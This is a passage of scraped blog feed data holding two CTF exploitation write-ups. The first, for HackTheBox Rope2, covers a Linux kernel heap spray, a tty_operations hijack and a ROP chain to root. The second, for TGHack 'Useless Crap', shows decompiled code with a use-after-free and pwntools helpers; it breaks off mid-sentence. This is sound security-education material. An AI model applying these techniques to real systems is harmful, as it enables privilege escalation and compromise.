hardening options added soon afterwards\u003C\/a\u003E in later kernel versions). Another hardening option is freelist randomization, which as the name implies, randomizes the freelist. This means our heap operations won't be predictable like in glibc, so a heap spray will be necessary.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the first things in my kernel exploit are the helper functions and structs. I made the following:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel3.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs mentioned earlier, we will be relying on the tty_struct structure, which gets allocated whenever we open \/dev\/ptmx. According to \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/include\/linux\/tty.h#L285\" target=\"_blank\"\u003Esource\u003C\/a\u003E, the struct is as the following:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel4.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETherefore, the 4th qword of this holds the tty_operations struct pointer, which for ptmx devices, will contain the address of ptm_unix98_ops. According to the Ubuntu System-Image file, that address will have its lower 12 bits be 6a0; this will come in handy for the heap spray. From the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/include\/linux\/tty_driver.h#L254\" target=\"_blank\"\u003Esource\u003C\/a\u003E, the following is the tty_operations struct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel5.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHijacking the ioctl function pointer seems like a good idea, as it would trigger when we run ioctl with that fd.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor the spray, my plan was to just allocate a bunch of ptmx devices, and then loop through the array of 32 spots to allocate a ralloc chunk. After each allocation, I would check if it is adjacent to a ptmx device by performing an OOB read to see if there is a ptm_unix98_ops address (we have just enough of an OOB amount to hit that field of the structure). If that is the correct one, I will just return that index. Here is my implementation:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel6.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFrom there, we can rebase all the necessary addresses in the kernel we need for privilege escalation to uid 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel7.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow we can replace the tty_operations struct pointer with our own malicious pointer with the OOB write. Take careful note to preserve the other addresses in this struct. I also spammed my malicious tty_operations struct with pty_close to prevent other crashes (it just helps fill it with valid pointers, and crashing won't really happen since ioctl is the only operation I am planning for it). I chose a stack pivot gadget that was xchg eax, esp (since the address of the function pointer will be in the rax register when I trigger the malicious ioctl). This also allows me to determine an absolute location to make my fake stack for the rop chain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel8.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is what the corruption looks like in memory (first address is the location of the length 32 array in the driver):\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0NSPVzltVOH2nfsa_mTwKg8gjxqcWCGkF8g_tfoFrd5apuCkC0iBLQKdSPZ2uTf9S-0Sq88Ub9Y-m_cx1fyMdMSiTmCipPRw4qkx4OXuJjcUCSpfyOaD_rtz4SXl4ULAJebl9LSo_mej\/s653\/kernel1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"396\" data-original-width=\"653\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0NSPVzltVOH2nfsa_mTwKg8gjxqcWCGkF8g_tfoFrd5apuCkC0iBLQKdSPZ2uTf9S-0Sq88Ub9Y-m_cx1fyMdMSiTmCipPRw4qkx4OXuJjcUCSpfyOaD_rtz4SXl4ULAJebl9LSo_mej\/w640-h388\/kernel1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs you can see, there is a userland pointer that replaced the tty_operations struct pointer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow what should my rop chain be like? There is only SMEP, so this should be quite trivial with a ret2usr or even without it. However, the one issue I kept running into was the inability to use certain syscalls upon the return to usermode (such as execve), and I do not enjoy having an exploit that doesn't give me an ability to pop a shell. For some reason, execve with either the iretq, sysretq, or other syscall trampolines would cause a kernel panic; maybe there is something I didn't clean up with the corruption created with the exploit, but I am not completely sure. In the end, I decided to just make my exploit make \/usr\/bin\/dash a suid binary as root and then hang the kernel thread (for 49.7 days, which is long enough). The idea was to just run the following pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel9.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EOnce we added that the rop chain into the target location after the stack pivot, we can trigger the malicious rop chain and become root. While we don't know which ptmx fd is the adjacent chunk, we can just loop through all of them, and run ioctl on all of them. Note that this exploit has to be run asynchronously in bash due to the hanging.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following is the final exploit:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel_exploit.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnd after compiling and transfering to remote... (note that you can access this driver as chromeuser as well):\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikQTvZCCGQOHxzt7dtrHOBwkrq9lxSU-tzICmy6UmW6jxUmMobtKCYQaSjZ2Ccwnzra_sm8bJkV9vov1XPcOC6fEbBB6YMJ5jiHBF0ej4MqXKdNLY-wEB-8_tPxfymtJpxa48v9vHd6ZYp\/s1210\/roooooot.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1210\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikQTvZCCGQOHxzt7dtrHOBwkrq9lxSU-tzICmy6UmW6jxUmMobtKCYQaSjZ2Ccwnzra_sm8bJkV9vov1XPcOC6fEbBB6YMJ5jiHBF0ej4MqXKdNLY-wEB-8_tPxfymtJpxa48v9vHd6ZYp\/w640-h182\/roooooot.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EWhew, and finally, we can obtain the root flag! It was a really fun journey, and definitely sparked my interest in learning more about kernel pwning (as my previous experience only involved solving kernel ROP challenges) and browser pwnables. Feel free to let me know if anything I explained is wrong or confusing (as this is quite a complex writeup), and I am 100% looking forwards to Rope3.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcknowledgements: In addition to all the sources linked above, I would like to thank R4J, Faith, \u003Ca href=\"https:\/\/syst3mfailure.github.io\/\" target=\"_blank\"\u003ED3v17\u003C\/a\u003E, and \u003Ca href=\"https:\/\/www.hackthebox.eu\/profile\/33648\" target=\"_blank\"\u003EOverthink\u003C\/a\u003E for giving this a read through and providing feedback to make the writeup even better.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/1286187639326244271\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/01\/rope2-hackthebox-writeup-chromium-v8.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/1286187639326244271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/1286187639326244271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/01\/rope2-hackthebox-writeup-chromium-v8.html","title":"Rope2 HackTheBox Writeup (Chromium V8, FSOP + glibc heap, Linux Kernel heap pwnable)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/s72-w400-h138-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=31&max-results=1&callback=random_posts
body_size: 5978
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=31\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=30\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=32\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"31"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7824412858969269191"},"published":{"$t":"2020-04-12T12:11:00.000-07:00"},"updated":{"$t":"2020-04-12T12:16:35.281-07:00"},"title":{"type":"text","$t":"TGHack 2020 Useless Crap Writeup"},"content":{"type":"html","$t":"TGHack 2020 honestly had really amazing problems, and the hard pwn challenge Useless Crap was one of them.\u0026nbsp; It showed me how to pivot through all different memory regions (program base, heap, stack, libc, ld) based on only one leak and I solved the rest by carefully building a rop chain with the 8 byte write-what-where.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nReversing the binary shows us several things; before the menu, a sigalarm is initiated and a seccomp filter is built using functions like seccomp_init(), seccomp_rule_add(), seccomp_load(), and seccomp_release().\u0026nbsp; Since sigalarm is annoying, I usually use the following \u003Ca href=\"https:\/\/gist.github.com\/BitsByWill\/cf766d3e1134644a02e04bf0fabf5f18\" target=\"_blank\"\u003Eprogram\u003C\/a\u003E to run and debug the binary so I can ignore it.\u0026nbsp; As for the seccomp related functions, those are nice because it helps initialize the heap and free some chunks accordingly before we even do anything.\u0026nbsp; Here are the seccomp rules:\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026nbsp;0000: 0x20 0x00 0x00 0x00000004\u0026nbsp; A = arch\u003Cbr \/\u003E\n\u0026nbsp;0001: 0x15 0x00 0x12 0xc000003e\u0026nbsp; if (A != ARCH_X86_64) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0002: 0x20 0x00 0x00 0x00000000\u0026nbsp; A = sys_number\u003Cbr \/\u003E\n\u0026nbsp;0003: 0x35 0x00 0x01 0x40000000\u0026nbsp; if (A \u0026lt; 0x40000000) goto 0005\u003Cbr \/\u003E\n\u0026nbsp;0004: 0x15 0x00 0x0f 0xffffffff\u0026nbsp; if (A != 0xffffffff) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0005: 0x15 0x0d 0x00 0x00000002\u0026nbsp; if (A == open) goto 0019\u003Cbr \/\u003E\n\u0026nbsp;0006: 0x15 0x0c 0x00 0x00000003\u0026nbsp; if (A == close) goto 0019\u003Cbr \/\u003E\n\u0026nbsp;0007: 0x15 0x0b 0x00 0x0000000a\u0026nbsp; if (A == mprotect) goto 0019\u003Cbr \/\u003E\n\u0026nbsp;0008: 0x15 0x0a 0x00 0x000000e7\u0026nbsp; if (A == exit_group) goto 0019\u003Cbr \/\u003E\n\u0026nbsp;0009: 0x15 0x00 0x04 0x00000000\u0026nbsp; if (A != read) goto 0014\u003Cbr \/\u003E\n\u0026nbsp;0010: 0x20 0x00 0x00 0x00000014\u0026nbsp; A = fd \u0026gt;\u0026gt; 32 # read(fd, buf, count)\u003Cbr \/\u003E\n\u0026nbsp;0011: 0x15 0x00 0x08 0x00000000\u0026nbsp; if (A != 0x0) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0012: 0x20 0x00 0x00 0x00000010\u0026nbsp; A = fd # read(fd, buf, count)\u003Cbr \/\u003E\n\u0026nbsp;0013: 0x15 0x05 0x06 0x00000000\u0026nbsp; if (A == 0x0) goto 0019 else goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0014: 0x15 0x00 0x05 0x00000001\u0026nbsp; if (A != write) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0015: 0x20 0x00 0x00 0x00000014\u0026nbsp; A = fd \u0026gt;\u0026gt; 32 # write(fd, buf, count)\u003Cbr \/\u003E\n\u0026nbsp;0016: 0x15 0x00 0x03 0x00000000\u0026nbsp; if (A != 0x0) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0017: 0x20 0x00 0x00 0x00000010\u0026nbsp; A = fd # write(fd, buf, count)\u003Cbr \/\u003E\n\u0026nbsp;0018: 0x15 0x00 0x01 0x00000001\u0026nbsp; if (A != 0x1) goto 0020\u003Cbr \/\u003E\n\u0026nbsp;0019: 0x06 0x00 0x00 0x7fff0000\u0026nbsp; return ALLOW\u003Cbr \/\u003E\n\u0026nbsp;0020: 0x06 0x00 0x00 0x00000000\u0026nbsp; return KILL\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo only open, close, mprotect, exit is allowed by any conditions.\u0026nbsp; Read is only allowed if fd equals 0 and write is only allowed if fd equals 1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow for the main parts of the binary.\u0026nbsp; do_read() and do_write() allow for an arbitrary 8 byte read and write respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n.bss:0000000000202030 read_count\u0026nbsp; \u0026nbsp; \u0026nbsp; dd ?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ; DATA XREF: do_read+17↑r\u003Cbr \/\u003E\n.bss:0000000000202030\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;; do_read+81↑r ...\u003Cbr \/\u003E\n.bss:0000000000202034 write_count\u0026nbsp; \u0026nbsp; \u0026nbsp;dd ?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ; DATA XREF: do_write+17↑r\u003Cbr \/\u003E\n.bss:0000000000202034\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;; do_write+70↑r ...\u003Cbr \/\u003E\nunsigned __int64 do_write()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; _QWORD *v1; \/\/ [rsp+8h] [rbp-18h]\u003Cbr \/\u003E\n\u0026nbsp; __int64 v2; \/\/ [rsp+10h] [rbp-10h]\u003Cbr \/\u003E\n\u0026nbsp; unsigned __int64 v3; \/\/ [rsp+18h] [rbp-8h]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; v3 = __readfsqword(0x28u);\u003Cbr \/\u003E\n\u0026nbsp; if ( write_count \u0026lt;= 1 )\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; printf(\"addr\/value: \");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; __isoc99_scanf(\"%lx %lx\", \u0026amp;v1);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; empty_newline(\"%lx %lx\", \u0026amp;v1);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; *v1 = v2;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ++write_count;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; else\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"No more writes for you!\");\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; return __readfsqword(0x28u) ^ v3;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nunsigned __int64 do_read()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; __int64 *v1; \/\/ [rsp+8h] [rbp-18h]\u003Cbr \/\u003E\n\u0026nbsp; __int64 v2; \/\/ [rsp+10h] [rbp-10h]\u003Cbr \/\u003E\n\u0026nbsp; unsigned __int64 v3; \/\/ [rsp+18h] [rbp-8h]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; v3 = __readfsqword(0x28u);\u003Cbr \/\u003E\n\u0026nbsp; if ( read_count \u0026lt;= 1 )\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; printf(\"addr: \");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; __isoc99_scanf(\"%lx\", \u0026amp;v1);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; empty_newline();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; v2 = *v1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; printf(\"value: %p\\n\", v2);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ++read_count;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; else\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"No more reads for you!\");\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; return __readfsqword(0x28u) ^ v3;\u003Cbr \/\u003E\n}\u003C\/div\u003E\n\u003Cbr \/\u003E\nUnfortunately, we only get one read or write, but this can be easily bypassed later on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are also two heap related functions: leave_feedback() and view_feedback().\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n.bss:0000000000202038 feedback\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; dq ?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ; DATA XREF: leave_feedback+8↑r\u003Cbr \/\u003E\n.bss:0000000000202038\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;; leave_feedback+34↑w ...int view_feedback()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; int result; \/\/ eax\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; if ( feedback )\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; result = printf(\"feedback: %s\\n\", feedback);\u003Cbr \/\u003E\n\u0026nbsp; else\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; result = puts(\"Leave feedback first!\");\u003Cbr \/\u003E\n\u0026nbsp; return result;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid leave_feedback()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; char *v0; \/\/ rsi\u003Cbr \/\u003E\n\u0026nbsp; char v1; \/\/ [rsp+Fh] [rbp-1h]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; if ( feedback )\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"that's enough feedback for one day...\");\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; else\u003Cbr \/\u003E\n\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; feedback = (char *)calloc(1uLL, 0x501uLL);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; printf(\"feedback: \", 1281LL);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if ( !fgets(feedback, 1280, stdin) )\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; exit(1);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; v0 = feedback;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; printf(\"you entered: %s\\n\", feedback);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"Do you want to keep your feedback? (y\/n)\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; v1 = getchar();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; empty_newline(\"Do you want to keep your feedback? (y\/n)\", v0);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if ( v1 != 121 \u0026amp;\u0026amp; v1 == 110 ) \/\/not necessarily freed\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; free(feedback);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n}\u003C\/div\u003E\n\u003Cbr \/\u003E\nBasically, leave_feedback lets you write into a calloc'd chunk that is too large for tcache (so it will go into unsorted when freed).\u0026nbsp; It also doesn't zero out the pointer, allowing for a UAF (if you choose to free it) you can exploit with view_feedback.\u0026nbsp; However, this non-zeroing out is also an issue as the function that creates allocations only runs if the pointer is uninitialized.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we can begin exploitation.\u0026nbsp; The creator PewZ is very nice to have given us debug symbols for everything.\u0026nbsp; One thing to note here is that you should place the libs based on what the binary shows with the file command.\u0026nbsp; Performing a patchelf in this case created some erroneous offsets related to binary base.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI began with some of my helper functions:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\np = remote(\"crap.tghack.no\", 6001)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef wait():\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(0.3)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef view(address):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('1')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(hex(address))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef write(address, value):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('2')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(hex(address) + ' ' + value)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef viewf():\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('4')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef writef(data, freestuff):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('3')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(data)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(freestuff)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003C\/div\u003E\n\u003Cbr \/\u003E\nGetting a libc leak is trivial.\u0026nbsp; Allocate a chunk, and then free it.\u0026nbsp; We can get a libc address from the main arena leak there.\u0026nbsp; It won't merge with top since all the seccomp initialization functions left chunks above and below on the heap.\u0026nbsp; Now, we definitely need a PIE leak because there is no possible way to pwn this with only one read and one write 